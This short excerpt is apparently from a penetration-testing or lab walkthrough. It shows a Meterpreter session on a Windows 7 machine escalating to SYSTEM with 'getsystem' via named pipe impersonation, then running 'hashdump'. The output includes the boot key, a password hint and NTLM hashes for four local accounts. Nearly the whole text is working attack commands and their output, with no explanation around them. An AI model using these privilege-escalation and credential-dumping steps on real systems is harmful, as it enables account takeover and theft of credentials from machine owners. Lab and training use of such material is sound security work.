 meterpreter > getsystem
...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)).
meterpreter > run hashdump
[!] Meterpreter scripts are deprecated. Try post/windows/gather/smart_hashdump.
[!] Example: run post/windows/gather/smart_hashdump OPTION=value [...]
[*] Obtaining the boot key...
[*] Calculating the hboot key using SYSKEY e3a4ce782f1949f9324c988b8d04308e...
[*] Obtaining the user list and keys...
[*] Decrypting user keys...
[*] Dumping password hints...
win7:"m"
[*] Dumping password hashes...
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
win7:1000:aad3b435b51404eeaad3b435b51404ee:6d3986e540a63647454a50e26477ef94:::
desktopadmin:1002:aad3b435b51404eeaad3b435b51404ee:5409776143091b4ecf5d0f3e23e1a0c5:::